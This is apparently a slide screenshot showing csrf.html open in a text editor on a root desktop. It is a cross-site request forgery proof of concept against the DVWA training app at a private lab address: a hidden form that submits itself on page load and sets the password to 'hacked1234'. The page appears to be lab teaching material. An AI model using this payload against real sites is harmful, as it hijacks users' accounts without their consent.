 1 2 3 4
/root/Desktop/csrf.html - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm you
1 <html>
2 <body>
3     <h2>CSRF Attack</h2>
4     <form action="http://192.168.56.101/dvwa/vulnerabilities/csrf/" method="GET">
5         <input type="hidden" name="password_new" value="hacked1234">
6         <input type="hidden" name="password_conf" value="hacked1234">
7         <input type="hidden" name="Change" value="Change">
8     </form>
9     <script>document.forms[0].submit();</script>
10 </body>
11 </html>
12